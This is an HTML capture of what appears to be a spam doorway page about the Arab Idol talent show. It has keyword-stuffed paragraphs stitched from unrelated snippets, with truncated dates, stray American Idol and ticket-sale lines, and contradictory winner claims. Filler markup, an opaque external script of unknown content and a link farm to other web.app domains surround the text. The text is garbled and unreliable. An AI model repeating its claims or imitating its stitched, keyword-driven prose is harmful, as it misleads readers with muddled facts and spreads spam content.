

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://guecombeto.web.app/101.html
body_size: 2386
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://guecombeto.web.app/101.html" /><title>Arab idol 2017 episode 28</title><script src="https://guecombeto.web.app/yspzwh5fam.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="thendpedar"></div><!-- quesvelib --><div class="feedbcimer"></div><!-- sinvindblev --><div class="teocomgo" id="meivesca"></div><!-- stacsawbfull --><div class="pawicchenf" id="skopivfo"></div><div class="paumispni" id="pretmosig"></div><div class="flamelkol" id="kelpassta"></div><div class="itinan" id="glisoftio"></div><div class="cannitem" id="fromfeiprof"></div><div class="postkemen"></div><div class="heathbarsri"></div><h1>Arab idol 2017 episode 28</h1><div class="thendpedar"></div><!-- quesvelib --><div class="feedbcimer"></div><!-- sinvindblev --><div class="teocomgo" id="meivesca"></div><!-- stacsawbfull --><div class="pawicchenf" id="skopivfo"></div><div class="paumispni" id="pretmosig"></div><div class="flamelkol" id="kelpassta"></div><div class="itinan" id="glisoftio"></div><div class="cannitem" id="fromfeiprof"></div><div class="postkemen"></div><p>The season was presented by lebanese model annabella hilal and kuwaiti actor abdallah tulehi. Arab idol winner 2017 a palestinian just won arab idol. The second season debuted on 8 march 20, the third season on 5. The first four episodes covered the first round of the show, the auditions process, which took place in nine different arab countries and, for the first. Auditions were held in beirut, bahrain, kuwait, algeria, cairo, alexandria, dubai, morocco, palestine, the iraqikurdish city of irbil and on the european continent, notably in paris and berlin.</p> <p>Following the huge success of the first season of arab idol, mbc launched the second season on 8 march 20. Episode 5 episode 6 7 episode 10 11 episode 12 episode 14 15 episode 16 17 episode 18 19 last episode episode 1 2 full episodes episode 3 4. Concertpass is your number one destination for all arab idol concerts tickets as well as concert dates and extensive tour information. The judges are 3 of the most public singers in arab world. All songs from album episode 10 11 from arab idol 4.</p> <p>Palestinians in raptures as yaqoub shaheen wins arab idol. Arab idol talent show win sends palestinians into raptures. Mix play all mix arab idol youtube the x factor 20 duration. Arab idol is an arabic television show based on the popular british show pop idol created by simon fullers 19 entertainment and developed by fremantle media. The top 27 was announced on 6 april 20 and the first prime is scheduled for 19 april. Its the first time for tamer to be a judge in show. American idol, the iconic series that revolutionized the television landscape by pioneering the music competition genre, returns on abc. On finale night, february 25, 2017 yacoub shaheen from palestine was crowned the winner of the fourth season of arab idol in a tough competition against ameer dandan from palestine and ammar mohammed from yemen.</p> <p>Palestinian christian yacoub shaheen wins arab idol 2017. Palestinian contestant yacoub shaheen has been crowned the fourth arab idol as millions tuned in to watch him compete against fellow compatriot amir dandan and yemeni singer ammar mohammad. You can find the list of arab idol tour dates here. The winner of the season was hazem shareef from syria. The series premiered on sun sep 04, 2011 on mbc 1 and winner s04e28 last aired on sat mar 04, 2017. Arab idol is a 90 minute game showreality starring ragheb alama as judge, ahmed fahmy as host season 2 and ahlam as judge.</p> <p>The show was broadcast worldwide on mbc 1 and simultaneously aired on lbc. On concertpass youll find arab idol tickets at great prices across an. Nancy ajram ah w noss cedars international festival 06 aug 2016. American idol 2020 helping to determine who america will ultimately vote for to become the next singing sensation are music industry forces and superstar judges luke bryan, katy perry and lionel richie. Kadim also was one of the judges of the voice tv series. Arab idol 27 hd arab idol watch arab idol arab idol mbc arab idol online. Get your team aligned with all the tools you need on one secure, reliable video platform. Hassan elshafei is an egyptian music composer who was born in 1982. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film. Palestinian yacoub shaheen crowned fourth arab idol al. Arab idol tickets arab idol tour dates 20202021 arab.</p> <p>Arab idol tour dates, arab idol concerts 2020, arab idol. Arab idol 4 episode 5 from arab idol 4 song click on song name to download. The third season of arab idol premiered on 5 september 2014. The voice kids is a version of the voice tv series franchise in which children participate. Arab idol tickets are on sale right now on concertpass.</p> <p>Palestinian christian from bethlehem wins wildly popular. The judging panel consisted of lebanese singer ragheb alama, emirati diva ahlam and egyptian. Arab idol tour dates 2020 arab idol concert tickets 2020. After more than a yearlong hiatus, the fourth series of arab idol was relaunched on mbc, with.</p> <p>He also cooperated with important names in the music world form all the arab countries. Contestants performed songs ranging from the classics of lebanese diva fayrouz and egypts umm kulthum, the most popular singer in the arab world, to. Anisa y horus arab music cocktail kulsumiat yar al amar vii 20. Arab idol 4 episode 10 11 from arab idol 4 10 song click on. The first season of arab idol was launched on mbc 1 on 9 december 2011. In the latest finale, the winner hazem shareef of syria broke with the trend and refused to carry his.</p> <p>Arab idol winner 2017 popsugar middle east celebrity and. Arab idol, an adaptation of american idol, is going strong in the middle east. Palestinians in raptures as yaqoub shaheen wins arab idol tv contest. Palestinian christian from bethlehem wins wildly popular arab idol song contest yacoub shaheen, right, celebrates his victory in the finale for season 4 of the arab idol program.</p> <p>The uploader has not made this video available in your country. Arab idol 28 hd arab idol watch arab idol arab idol mbc arab idol online. Arab idol is an arabic television show based on the popular british show pop idol created by simon fullers 19 entertainment and developed by fremantle media and recorded in beirut, lebanon. Episode 5 episode 6 7 episode 10 11 episode 12 episode 14 15 episode 16 17 episode 18 19 last episode episode 1 2 full episodes episode 3 4 all. Yacoub shaheen from palestine wins arab idol 2017 the. Palestinian singer yaqoub shaheen gestures after being announced winner of arab idol season 4, in zouk mosbeh area, north of beirut, lebanon february 25, 2017.</p> <p>Syriacpalestinian yacoub shaheen crowned fourth arab idol. His victory received worldwide coverage from the media and was welcomed with joy by palestinians and the rest of the arab world. He was known in egypt for being a music producer and won the best music producer award at the middle east music awards in 2009. Shaheen followed in the footsteps of compatriot mohammed assaf, the winner of season 2 in 20, and has become the second palestinian to win the title. Elshafei was distinguished by his modern style in choosing music. If you have never seen arab idol live in concert, this is an event you. Arab idol arab idol, watch arab idol, arab idol mbc, arab idol online.</p><div class="thendpedar"></div><!-- quesvelib --><div class="feedbcimer"></div><!-- sinvindblev --><div class="teocomgo" id="meivesca"></div><!-- stacsawbfull --><div class="pawicchenf" id="skopivfo"></div><a href="https://guecombeto.web.app/318.html">318</a> <a href="https://guecombeto.web.app/821.html">821</a> <a href="https://guecombeto.web.app/707.html">707</a> <a href="https://guecombeto.web.app/583.html">583</a> <a href="https://guecombeto.web.app/1512.html">1512</a> <a href="https://guecombeto.web.app/1035.html">1035</a> <a href="https://guecombeto.web.app/523.html">523</a> <a href="https://guecombeto.web.app/13.html">13</a> <a href="https://guecombeto.web.app/406.html">406</a> <a href="https://guecombeto.web.app/1545.html">1545</a> <a href="https://guecombeto.web.app/360.html">360</a> <a href="https://guecombeto.web.app/1322.html">1322</a> <a href="https://guecombeto.web.app/65.html">65</a> <a href="https://guecombeto.web.app/1538.html">1538</a> <a href="https://guecombeto.web.app/1099.html">1099</a> <a href="https://guecombeto.web.app/556.html">556</a> <a href="https://guecombeto.web.app/1258.html">1258</a> <a href="https://guecombeto.web.app/428.html">428</a> <a href="https://guecombeto.web.app/874.html">874</a> <a href="https://guecombeto.web.app/12.html">12</a> <a href="https://guecombeto.web.app/1042.html">1042</a> <a href="https://neyrhythemed.web.app/218.html">218</a> <a href="https://niphiminlae.web.app/484.html">484</a> <a href="https://chriscudyspho.web.app/70.html">70</a> <a href="https://apralcina.web.app/1295.html">1295</a> <a href="https://atdayrocourt.web.app/1485.html">1485</a> <a href="https://stabpisipa.web.app/1205.html">1205</a> <a href="https://prenupripor.web.app/1416.html">1416</a><div class="thendpedar"></div><!-- quesvelib --><div class="feedbcimer"></div><!-- sinvindblev --><div class="teocomgo" id="meivesca"></div><!-- stacsawbfull --><div class="pawicchenf" id="skopivfo"></div><div class="paumispni" id="pretmosig"></div><div class="flamelkol" id="kelpassta"></div><div class="itinan" id="glisoftio"></div><div class="cannitem" id="fromfeiprof"></div><div class="postkemen"></div><div class="heathbarsri"></div></body></html>